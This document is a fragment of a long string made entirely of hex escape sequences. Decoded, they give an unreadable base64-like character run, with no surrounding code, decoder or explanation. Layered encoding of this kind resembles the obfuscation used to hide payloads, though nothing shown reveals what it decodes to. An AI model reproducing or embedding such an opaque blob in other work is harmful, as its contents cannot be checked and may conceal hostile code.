x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4a\x6a\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x7a\x68\x6a\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x6d\x30\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x69\x30\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x48\x4e\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x72\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x67\x53\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x43\x64\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x4c\x41\x4d\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x58\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x76\x36\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x4b\x48\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x6f\x65\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4d\x74\x67\x6a\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x69\x35\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x49\x54\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x64\x71\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6b\x33\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x6f\x64\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x63\x6d\x30\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x76\x4c\x65\x79\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x30\x6d\x5a\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x77\x76\x72\x4a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x7a\x42\x4d\x6e\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x50\x74\x4e\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x4c\x59\x79\x30\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4d\x50\x6f\x44\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x41\x32\x72\x33\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x75\x74\x6e\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x52\x44\x68\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x76\x6d\x30\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x72\x31\x4f\x5a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x77\x4d\x50\x4a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x79\x74\x6e\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x41\x45\x4d\x6e\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x69\x79\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x39\x6f\x44\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x75\x58\x4a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x43\x65\x35\x33\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x58\x7a\x68\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x63\x76\x75\x44\x56\x6d\x30\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x6a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x66\x30\x44\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x4d\x44\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6a\x71\x75\x76\x56\x71\x77\x44\x63\x43\x30\x35\x4e\x73\x75\x66\x65\x71\x76\x4c\x6d\x73\x75\x66\x66\x7a\x30\x66\x74\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x77\x66\x36\x79\x30\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x74\x4d\x44\x6a\x71\x75\x72\x62\x76\x75\x58\x6a\x71\x75\x76\x4e\x71\x76\x6e\x4e\x71\x30\x66\x64\x71\x75\x7a\x48\x45\x4c\x4c\x64\x71\x75\x66\x33\x72\x75\x6e\x35\x71\x75\x6a\x6a\x71\x75\x76\x56\x71\x77\x44\x62\x41\x75\x66\x74\x71\x75\x7a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x71\x4c\x66\x72\x71\x77\x44\x63\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x51\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x4c\x62\x71\x4b\x4c\x62\x72\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x6e\x62\x72\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x63\x75\x76\x66\x62\x7a\x30\x6a\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x50\x7a\x71\x30\x66\x62\x44\x30\x6e\x64\x45\x75\x66\x63\x73\x75\x66\x76\x7a\x30\x66\x74\x7a\x30\x6e\x62\x73\x65\x30\x59\x71\x77\x44\x62\x74\x75\x66\x72\x43\x30\x31\x62\x7a\x33\x6e\x4e\x71\x77\x4c\x66\x71\x4b\x4c\x65\x77\x4b\x69\x57\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x78\x6a\x76\x73\x66\x75\x58\x44\x30\x66\x56\x71\x77\x44\x64\x44\x66\x66\x50\x71\x30\x44\x4f\x73\x76\x76\x4f\x74\x4c\x6e\x62\x45\x76\x66\x4b\x41\x4c\x48\x62\x71\x32\x44\x64\x71\x75\x53\x58\x71\x4a\x6e\x6f\x79\x30\x66\x6c\x71\x75\x4c\x62\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x30\x7a\x6a\x76\x67\x6e\x4e\x71\x78\x44\x76\x7a\x30\x6a\x50\x71\x75\x58\x48\x41\x75\x4c\x65\x73\x76\x66\x66\x7a\x30\x66\x35\x41\x30\x72\x62\x71\x30\x76\x36\x73\x75\x72\x7a\x41\x65\x35\x74\x71\x78\x4c\x6a\x76\x67\x6e\x4e\x74\x33\x66\x4a\x74\x65\x4c\x72\x73\x77\x44\x64\x45\x75\x66\x68\x75\x76\x6a\x63\x45\x4d\x66\x50\x73\x75\x72\x6c\x75\x75\x31\x62\x73\x76\x76\x66\x7a\x30\x66\x35\x41\x30\x72\x64\x71\x30\x75\x34\x73\x75\x66\x5a\x7a\x30\x6a\x52\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x4c\x6e\x52\x72\x65\x66\x64\x72\x73\x54\x6a\x71\x76\x76\x57\x71\x78\x44\x4e\x41\x66\x62\x74\x71\x75\x58\x6a\x71\x76\x50\x63\x74\x75\x48\x6f\x43\x75\x4c\x4e\x79\x33\x62\x62\x44\x30\x66\x4f\x75\x75\x6e\x62\x73\x65\x54\x72\x74\x75\x4c\x6a\x76\x64\x48\x4e\x71\x78\x4c\x62\x6e\x65\x4c\x66\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x6e\x7a\x30\x39\x35\x71\x73\x39\x4d\x72\x67\x6e\x65\x71\x30\x6e\x62\x73\x65\x4c\x65\x73\x77\x44\x71\x42\x4e\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x35\x71\x74\x6a\x6a\x72\x64\x65\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x76\x77\x44\x70\x41\x75\x6a\x63\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x66\x66\x4e\x75\x65\x48\x33\x6d\x30\x66\x33\x7a\x30\x6e\x4d\x41\x75\x66\x63\x73\x31\x66\x6e\x71\x75\x4c\x76\x41\x32\x44\x63\x41\x75\x66\x6d\x79\x77\x4c\x6a\x72\x65\x54\x72\x74\x75\x4c\x6a\x76\x66\x4c\x4e\x71\x76\x6e\x62\x6e\x76\x66\x32\x6c\x59\x38\x56\x6c\x5a\x48\x71\x7a\x33\x4c\x6a\x6e\x30\x4c\x65\x74\x4b\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x65\x4c\x51\x41\x63\x54\x6a\x41\x31\x6a\x64\x73\x75\x4c\x4e\x7a\x30\x39\x64\x71\x74\x76\x72\x41\x75\x6e\x6a\x73\x77\x50\x4f\x6b\x32\x7a\x64\x73\x4b\x6e\x72\x44\x49\x38\x56\x6c\x59\x38\x34\x75\x67\x44\x35\x71\x74\x44\x6a\x72\x65\x35\x64\x73\x75\x4c\x4e\x41\x75\x30\x5a\x6e\x74\x48\x6a\x41\x4e\x72\x64\x73\x75\x4c\x4e\x7a\x30\x31\x35\x71\x74\x72\x4d\x41\x75\x6a\x64\x75\x77\x4c\x64\x73\x77\x7a\x69\x44\x32\x44\x6f\x6d\x33\x44\x50\x74\x78\x50\x4a\x72\x65\x66\x64\x71\x75\x72\x6a\x72\x76\x6a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x68\x72\x64\x73\x75\x4c\x48\x72\x75\x4c\x65\x76\x4a\x48\x6a\x41\x4e\x6d\x5a\x71\x78\x44\x4e\x7a\x30\x6a\x66\x72\x75\x6a\x48\x41\x75\x4c\x66\x73\x75\x6a\x4b\x75\x65\x72\x72\x74\x77\x44\x74\x75\x78\x6e\x4e\x74\x74\x72\x76\x41\x75\x31\x50\x72\x78\x50\x6a\x72\x64\x72\x4e\x75\x76\x4c\x76\x7a\x30\x39\x74\x71\x4b\x66\x4f\x77\x76\x76\x50\x74\x4d\x66\x4a\x41\x65\x66\x74\x71\x74\x66\x72\x41\x75\x6e\x6a\x43\x68\x4c\x66\x72\x4b\x4c\x65\x43\x65\x6e\x6a\x73\x77\x4c\x55\x73\x76\x66\x6e\x7a\x30\x35\x50\x71\x74\x44\x4f\x75\x30\x4b\x59\x73\x76\x72\x76\x7a\x31\x62\x64\x71\x74\x4c\x4f\x75\x30\x65\x56\x73\x75\x76\x70\x72\x4d\x48\x74\x72\x74\x44\x6a\x72\x65\x54\x55\x73\x76\x66\x7a\x7a\x30\x31\x52\x73\x77\x44\x50\x73\x32\x6e\x4f\x71\x4e\x4c\x62\x6d\x4e\x62\x35\x72\x75\x50\x65\x71\x75\x76\x6d\x71\x33\x44\x5a\x72\x4c\x66\x72\x71\x77\x48\x62\x7a\x30\x35\x62\x73\x75\x66\x7a\x7a\x30\x76\x55\x72\x77\x44\x64\x6d\x4d\x39\x50\x71\x78\x4b\x57\x71\x75\x71\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x32\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\